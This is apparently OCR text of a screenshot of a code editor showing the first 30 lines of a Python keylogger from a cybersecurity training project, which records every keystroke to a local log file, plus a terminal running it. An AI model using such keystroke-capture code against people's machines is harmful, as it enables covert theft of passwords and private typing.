 File Edit Selection View Go Run Terminal Help
keylogger
EXPLORER
OPEN EDITORS
keylogger.py
keylog.txt
KEYLOGGER
keylog.txt
keylogger.py
OUTLINE
TIMELINE
keylogger.py keylog.txt
keylogger.py > ...
1 from pynput import keyboard
2 import logging
3 import threading
4
5 log_file = "keylog.txt"
6 logging.basicConfig(filename=log_file, level=logging.DEBUG, format="%(asctime)s - %(message)s")
7
8 running = False
9 listener = None
10
11 def on_press(key):
12 try:
13 if key == keyboard.Key.space:
14 logging.info("[SPACE]")
15 elif key == keyboard.Key.enter:
16 logging.info("[ENTER]\n")
17 elif key == keyboard.Key.backspace:
18 logging.info("[BACKSPACE]")
19 elif key == keyboard.Key.shift:
20 logging.info("[SHIFT]")
21 elif key == keyboard.Key.ctrl_l or key == keyboard.Key.ctrl_r:
22 logging.info("[CTRL]")
23 elif key == keyboard.Key.esc:
24 logging.info("[ESC]")
25 else:
26 logging.info(str(key.char))
27 except AttributeError:
28 logging.info(str(key))
29
30 def start_keylogger():
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
powershell
Keylogger started... Press 'stop' to stop logging.
Enter command (start/stop/exit):
PS D:\Web Dev\skillcraft cyber security\keylogger> Python keylogger.py
Show desktop
0 0
Ln 49, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.13.2 64-bit Go Live
9+
Sunset
6:13 PM
Search
ENG
IN
05:43 PM
19-02-2025